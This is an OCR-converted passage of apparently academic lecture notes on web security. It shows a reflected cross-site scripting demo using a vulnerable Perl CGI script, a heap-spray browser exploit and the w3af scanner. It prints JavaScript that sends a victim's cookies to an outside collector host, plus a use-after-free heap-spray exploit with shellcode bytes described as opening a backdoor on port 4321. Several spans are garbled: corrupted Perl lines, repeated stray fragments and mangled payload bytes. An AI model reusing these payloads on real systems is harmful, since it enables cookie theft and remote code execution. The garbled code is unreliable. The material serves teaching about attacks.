``````
body[0].appendChild( doc_element );
        }
    }
</script>
SCRIPTEND
print "</head>";
print "<br/>body>";
my $forminfo = '';
$forminfo = $ENV{QUERY_STRING};
$forminfo =^* tr/*/ /;$forminfo =^s s/\%( [a-fA-F0-9]{2,2})/chr(hex($1))/eg;print "$forminfo";
print <<FORMEND;
<form id="ACKentryform" action="#" onsubmit="return checkEntry();" method="post">
<p> Enter your name and the size of your wealth in this form:</p>
<br>
<hr>
<p>Your Name <em>(Required)</em>: <input id="yournamebox"
                                       name="yourname"
                                       type="text" />
\langle/p>
<p>Size of Your Wealth: <input id="sizeofwealthbox" name="sizeofwealth" type="text" />
</p>
<p><input id="formsubmit" type="submit" /> </p>
</form>
FORMEND
print "</body>";
print "</html>";
```
• The reason that the above web page makes it possible for an attacker to steal the cookies from a victim's browser is the following code fragment that you see in the above file:

```
my $formula = '';$forminfo = $ENV{QUERY_STRING};
$formato = * tr/+/ /;
$forminfo =^* s/\%( [a-fA-F0-9]{2,2})/chr(hex($1))/eg;print "$forminfo";
```What this code fragment does is to echo back to the browser a query string if it is found attached to the URL received from the browser. [The syntax  $\frac{F}{\sqrt{2}}$  [The syntax  $\frac{F}{\sqrt{2}}$ ] [The syntax  $\frac{F}{\sqrt{2}}$ ] [The syntax  $\frac{F}{\sqrt{2}}$ ] [The syntax  $\frac{F}{\sqrt{2}}$ ] [The syntax  $\frac{F}{\sqrt{2}}$ ] [The syntax  $\frac{F}{\sqrt{2}}$ ] [The syntax  $\frac{F}{\sqrt{2}}$ ] [T earlier into the CGI script. Note that when a query string is formed by the browser, all blank spaces are replaced by the '+' character. Similarly, except for the '.' character and the alphanumeric characters, the browser also replaces in the URL all other characters by the % symbol followed by their hex representations. (This is referred to as URL encoding of a string that is meant to be a URL.) The third and the fourth statements shown above are meant to reverse these transformations.

- This echo-back of the query string is the opening that an attacker needs to mount a cross-site scripting attack on an innocent visitor to the WealthTracker.cgi web page.
- The rest of this section gives a simple demonstration how someone may hack into a host and transfer its cookies into another host. Here are the steps:
	- **STEP 1:** Fire up the Apache web server in a laptop that has the CGI script WealthTracker.cgi in its cgi-bin directory. In what follows, the IP address of this laptop is 10.0.0.11
	- **STEP 2:** On what I will refer to as the **demo laptop**, point its browser to the following URL:

http://10.0.0.11/cgi-bin/WealthTracker.cgi

Go ahead and interact with the CGI and show how it stores the "wealth" information in its cookies without sending any of that information back to the web server.STEP 3: Next bring up the JavaScript console in the browser of the demo laptop and, in the input bar at the bottom of the console, enter the following two JavaScript commands:

```
var cookie_info = document.cookie
window.open("https://engineering.purdue.edu/kak/cgi-bin/Collector.cgi?msg=" + cookie_info)
```
which assumes that, as a demo presenter, you have access to a web server at another site, which in my case would be web server hosted by the engineering.purdue.edu domain at Purdue, where you are hosting a simple CGI script called Collector.cgi that simply dumps whatever is supplied through the parameter msg in a dump file collections.txt.

- **STEP 4:** Now log into your account at the host mentioned in the previous step, which in my case would be my main account at Purdue, and display the contents of the file collections.txt. You will see that the the collections.txt file at the "3rd party" web server has "magically" acquired the cookie that was created by the brower running on the demo laptop.
- Note the three participants in the exploit just demonstrated: (1) The web server at 10.0.0.11, the browser in the laptop that I have referred to as the demo laptop, and the 3rd party web server in the engineering.purdue.edu domain. So this is a classic example of a client-side XSS attack.<span id="page-39-0"></span>Back to [TOC](#page-1-0)

# 28.5 THE HEAP SPRAY EXPLOIT

- This is a heap memory corruption exploit that, in theory and, for unpatched browsers, in practice, can be used for the execution of arbitrary shell code through a client-side scripting language like JavaScript. It involves the following steps:
	- You fill up a significant chunk of memory available to the script engine with what we may refer to as no-op bytes;
	- You place malicious shell-executable code at the end of the long sequence of no-op bytes;
	- You then get the script engine to dereference any one of the memory locations where the no-op bytes are stored;
	- Depending on the scripting language used, the dereferencing operation could cause the script engine to start executing the code at that location and the subsequent locations that also contain no-op bytes; and, finally, the execution would arrive at the malicious code that is at the end of the long sequence of no-op bytes. The long sequence of no-op bytes is commonly referred to as nop-sled.- Filling up the memory in this fashion with no-op bytes for the most part and with malicious code at the end is referred to as heap spraying.
- That it was possible to carry out such a JavaScript-based exploit reliably for the Microsoft IE web browser was demonstrated in a posting by Blazde and SkyLined in 2005. In 2007, the exploit was placed on a firmer ground by Alexander Sotirov in a paper entitled "Heap Feng Shui in JavaScript," that you can download from

<http://www.phreedom.org/research/heap-feng-shui/>

• The JavaScript code fragment shown below is based on an implementation of the exploit as provided by Ahmed Obied at

```
http://pastebin.com/f7cd5b449
```
and on the explanation of the exploit as posted by Andrea Lelli at

```
http://www.symantec.com/connect/blogs/
```

```
<script>
var obj, event_obj;
var payload, nopsled;
nopsled = unescape('%u0a0a%u0a0a');
payload = '\x29\xc9\x83\xe9\xb8\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x56'
``````
payload += '\x9f\xdc\xde\x83\xeb\xfc\xe2\xf4\xaa\xf5\x37\x93\xbe\x66\x23\x21'
payload += '\xa9\xff\x57\xb2\x72\xbb\x57\x9b\x6a\x14\xa0\xdb\x2e\x9e\x33\x55'
payload += '\x19\x87\x57\x81\x76\x9e\x37\x97\xdd\xab\x57\xdf\xb8\xae\x1c\x47'
payload += '\xfa\x1b\x1c\xaa\x51\x5e\x16\xd3\x57\x5d\x37\x2a\x6d\xcb\xf8\xf6'
payload += '\x23\x7a\x57\x81\x72\x9e\x37\xb8\xdd\x93\x97\x55\x09\x83\xdd\x35'
payload += \x5\x57\x57\x3a\xbb\xc0\x1b3\x60\x1b3\x60\x80payload += '\x16\x93\x57\xae\x4a\x32\x57\x9e\x5e\xc1\xb4\x50\x18\x91\x30\x8e'
payload += '\xa9\x49\xba\x8d\x30\xf7\xef\xec\x3e\xe8\xaf\xec\x09\xcb\x23\x0e'
payload += '\x3e\x54\x31\x22\x6d\xcf\x23\x08\x09\x16\x39\xb8\xd7\x72\xd4\xdc'
payload += '\x03\xf5\xde\x21\x86\xf7\x05\xd7\xa3\x32\x8b\x21\x80\xcc\x8f\x8d'
payload += '\x05\xdc\x8f\x9d\x05\x60\x0c\xb6\x96\x37\xc2\xdb\x30\xf7\xcc\x3f'
payload += '\x30\xcc\x55\x3f\xc3\xf7\x30\x27\xfc\xff\x8b\x21\x80\xf5\xcc\x8f'
payload += '\x03\x60\x0c\xb8\x3c\xfb\xba\xb6\x35\xf2\xb6\x8e\x0f\xb6\x10\x57'
payload += \x15\x98\x57\x6\x2c\x26\xfc\x23\x23\x6\x6\xf1\x20'payload += '\x14\xb3\x51\xa4\x6e\x34\x77\x75\x3e\xed\x22\x6d\x40\x60\xa9\xf6'
payload += '\xa9\x49\x87\x89\x04\xce\x8d\x8f\x3c\x9e\x8d\x8f\x03\xce\x23\x0e'
payload += '\x3e\x32\x05\xdb\x98\xcc\x23\x08\x3c\x60\x23\xe9\xa9\x4f\xb4\x39'
payload += '\x2f\x59\x23\x23\x9b\x23\x08\x29\xe8\x20\x21\x86\xf7\x2c\x54'payload += '\x52\xc0\x8f\x21\x80\x60\x0c\xde'
function spray_heap() {
   var chunk_size = 0x80000;
   while (nopsled.length < chunk_size)
       nopsled += nopsled;
   nopsled_len = chunk_size - (payload.length + 20);
   nopsled = nopsled.substring(0, nopsled_len);
   heap_chunks = new Array();
   for (var i = 0 ; i < 200 ; i++)heap_chunks[i] = nopsled + payload;
   }
// .... more script ...
</script>
```
 Take note of the two strings defined in the script fragment shown above: the **nopsled** string that is initialized to the no-op bytes **0a0a0a0a** and the **payload** that is initialized as shown. The payload sequence of bytes creates a backdoor into the machine on port 4321 and allows an intruder to execute system commands through that port.- Let's focus on the implementation of the spray\_heap() function shown above. It first declares a chunk size to be of half a megabyte. Next it fills up chunk with the no-op bytes assigned to the variable nopsled. Note that this filling up occurs exponentially fast because the memory locations filled up on one iteration double up for the next iteration of the while loop. After that we invoke the **substring()** method defined for the JavaScript string objects to remove that portion of the chunk that is needed to accommodate the payload at the end. Finally, we create an array of 200 such chunks, with each chunk consisting mostly of the no-op bytes followed by the dirty payload.
- With the memory filled up in this manner, the exploit next create an HTML object, such as an image object, followed by the deallocation of the object, followed by attempting to reference the same object nonetheless. We can create a new image object by placing the following **img** element in the **body** of the HTML:

```
<img src="myImage.jpg" id="sp1" onload="ev1(event)">
```
where  $ev1()$  is the event listener function that will be called automatically by the script engine when the onload event occurs, which happens when the image named in the src attribute has finished loading into the browser.• With regard to the function  $ev1()$  mentioned above, we present below Ahmed Obied's implementation of this function that is posted at the URL mentioned previously:

```
<script>
// .... prior portions of JavaScript code
function ev1(evt) {
   event_obj = document.createEventObject(evt);
   document.getElementById("sp1").innerHTML = ""; //(A)
   window.setInterval(ev2, 1);
}
function ev2() {
   var data, tmp;
   data = "";tmp = unescape("%u0a0a%u0a0a");
   for (var i = 0; i < 4; i++)data += tmp;
   for (i = 0; i < obj.length; i++) {
       obj[i].data = data;}
   event_obj.srcElement; //(B)
}
// .... some more JavaScript code
```
Also shown above is the implementation of the ev2() function whose repeated invocations are set by the last statement of ev1(). The call to windows.setInterval(ev2,1) will cause the function ev2() to be invoked repeatedly at intervals of 1 millisecond.

Critical to the operation of the exploit is the statement in line(A) above. To explain the syntax in that line, the call document.getE lementById("sp1") retrieves that element of the DOM that was given the id "sp1". You will recall that this is the id we gave the HTML img element that was created for displaying in the browser the myImage.jpg image. By calling  $innerHTML = ""$  on the retrieved img element, we are deallocating the memory that was previously allocated for the myImage.jpg object.

- Equally central to the operation of the exploit is the statement that you find at the line labeled  $(B)$  above. The call event  $\circ$ bj. srcElement in this line tries to retrieve the object that was deallocated in line (A). The property srcElement of an event object is supposed to return the HTML object that produced the event in question. It is this attempt at dereferencing of a previously deallocated object that is supposed to set the script engine to start executing the code any point in one of the 200 very long no-op segments created by the spray heap() function.
- The rest of the code you see above the line labeled (B) in the implementation of the ev2() along with the initialization portion of exploit shown below:

```
function initialize() {
    obj = new Array();
    event_obj = null;
    for (var i = 0; i < 200; i++)obj[i] = document.createElement("COMMENT");
}
```is supposed to increase the odds that when the object deallocated in line (A) is referenced again in line (B), the script engine will dereference the no-op content of a memory location filled by the heap spray() function and that this dereferencing will actually cause the script engine to start executing the code at that memory location.

• The initialization block of code shown above creates and array of 200 objects and sets each object to a COMMENT element in the DOM. Subsequently, the portion of  $ev2()$  that is before the line labeled (B) attempts to overwrite the memory that the attackers hoped would be the memory previously occupied by the image object that was deallocated in line (A). This memory overwrite is carried out by setting the data portion of each COMMENT element to the same no-op sequence of bytes as used by heap spray() for the no-op portion of each of its 200 very long sequence of bytes. **This is a good place to mention that one** of the defenses against the exploit described here is randomization in the memory allocation

algorithms.] Subsequently, when control shifts to the referencing operation in line (B), the script engine tries to access the same memory location where the image object was stored previously, but that presumably now has a no-op byte. Not finding the image object there, the script engine thinks that it might find the object at the memory location whose address corresponds to the content of the no-op byte. Given how most of the memory was filled up by the **heap\_spray()** function,this could set the script engine on the path to executing the no-op bytes until it reaches the malicious code.

- When the vulnerability explained in this section was first exploited, it was referred to as a zero-day attack. By a zero-day attack is meant an exploitation in which a vulnerability is taken advantage of before the folks responsible for the software find out about it or before they can deliver a patch for it.
- Another name for the browser vulnerability described in this section is "HTML object memory corruption vulnerability."<span id="page-47-0"></span>Back to [TOC](#page-1-0)

# 28.6 THE w3af FRAMEWORK FOR TESTING A WEB APPLICATION FOR ITS VULNERABILITIES

- It is probably the best tool out there for an exhaustive testing of a web application for all kinds of vulnerabilities. You can download it into your Ubuntu machine through your Synaptic package manager.
- A command line invocation of **w3af** will bring up an easy-to-use GUI interface. For starters, you may wish to use the OWASP TOP10 as your profile for the testing of a web page. Now enter the URL of a web page in the target window and let it run. [It is through this testing I discovered that my WealthTracker.cgi script shown earlier in this lecture suffered from the "Source Code Exposure" vulnerability. The **w3af** tool does its work by sending various sorts of inputs to the web server to be processed by the scripts in your web page assuming that your web page contains scripts for form processing, dynamic content creation, etc. The tool then assess the response strings received back from the server. These response strings may be error reports or status reports.
- The w3af tool also comes with a user guide file named w3af-users -guide.pdf that you will find useful. The